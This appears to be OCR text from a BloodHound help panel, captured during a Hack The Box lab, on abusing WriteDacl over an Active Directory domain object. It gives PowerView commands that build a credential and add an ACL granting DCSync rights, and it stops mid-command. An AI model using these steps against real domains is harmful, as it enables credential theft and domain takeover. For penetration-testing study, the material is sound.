 Help: WriteDacl
×
Info
Abuse Info
Opsec Considerations
References
To abuse WriteDacl to a domain object, you may grant yourself the DcSync privileges.
You may need to authenticate to the Domain Controller as a member of EXCHANGE
WINDOWS PERMISSIONS@HTB.LOCAL if you are not running a process as a member.
To do this in conjunction with Add-DomainObjectAcl, first create a PSCredential object
(these examples comes from the PowerView help documentation):
$SecPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Force
$Cred = New-Object
System.Management.Automation.PSCredential('TESTLAB\dfm.a', $SecPassword)
Then, use Add-DomainObjectAcl, optionally specifying $Cred if you are not already
running a process as EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL:
Add-DomainObjectAcl -Credential $Cred -TargetIdentity testlab.local